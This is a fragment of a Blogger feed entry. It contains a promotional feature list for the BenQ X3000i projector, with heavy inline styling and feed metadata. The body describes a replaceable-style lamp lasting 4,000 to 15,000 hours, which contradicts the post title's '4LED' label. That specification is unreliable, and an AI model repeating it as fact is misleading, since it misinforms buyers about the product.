--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EProjection Technology:\u003C\/span\u003E The X3000i projector utilizes advanced DLP (Digital Light Processing) technology to deliver sharp and lifelike images with precise color reproduction. DLP technology also helps minimize motion blur, ensuring smooth video playback.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003ELamp Life:\u003C\/span\u003E The projector is equipped with a long-lasting lamp that offers an extended lifespan, typically ranging from 4,000 to 15,000 hours depending on usage and settings. This ensures reliable performance and reduced maintenance requirements.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EWireless Connectivity:\u003C\/span\u003E The BenQ X3000i projector features built-in wireless connectivity options, allowing seamless streaming of content from compatible devices such as smartphones, tablets, and laptops. This enables convenient and hassle-free multimedia sharing.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EVersatile Connectivity:\u003C\/span\u003E In addition to wireless options, the projector offers a range of connectivity ports, including HDMI, VGA, USB, and audio in\/out ports. These ports allow easy connection to various multimedia devices, including Blu-ray players, gaming consoles, and computers.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EKeystone Correction:\u003C\/span\u003E The X3000i projector comes equipped with keystone correction functionality, allowing users to adjust the projected image to correct for trapezoidal distortion caused by angled projection surfaces. This ensures a properly aligned image, even when the projector is placed off-center.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EIntegrated Speakers:\u003C\/span\u003E The projector features built-in speakers, providing integrated audio output for multimedia playback. While these speakers offer basic sound reproduction, users may opt to connect external speakers or audio systems for enhanced audio performance.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003ECompact and Portable Design:\u003C\/span\u003E With its compact and lightweight design, the BenQ X3000i projector is portable and easy to transport, making it suitable for both home entertainment setups and on-the-go presentations.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; margin: 1.25em 0px 0px; white-space-collapse: preserve;\"\u003EOverall, the BenQ X3000i projector offers impressive image quality, versatile connectivity options, and convenient features, making it a reliable choice for multimedia enthusiasts, presenters, and professionals alike. Whether used for watching movies, gaming, or delivering presentations, the X3000i projector delivers an immersive and engaging viewing experience.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/3050227916307416793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/02\/benq-x3000i-4k-hdr-4led-immersive-open.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/3050227916307416793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/3050227916307416793"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/02\/benq-x3000i-4k-hdr-4led-immersive-open.html","title":"Benq X3000i | 4K HDR 4LED Immersive Open World Gaming Projecto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc2q_3nXAFnHdz-jPrdH5CPcrZ6UMCPhq3yLEOGpiSd7gSiKK6yTWA6cFvtZgwll5Hlzd1b49u5_Efq-pcEcUSEMyJNSQ8cajhYDQTudDvC2oJFrNb8rSd7tBbAUjWt5HytgTx6B63XwLE0IltjALQX-XKt7EZ8qUjwVw3GL_mIlM2vD3z8XPU_6AXiz-5=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"1-6-265, Phanigiri Colony Rd, Chaitanyapuri, Dilsukhnagar, Hyderabad, Telangana 500060, India"},"georss$point":{"$t":"17.3782271 78.5378683"},"georss$box":{"$t":"-10.932006736178845 43.3816183 45.688460936178842 113.6941183"}}]}});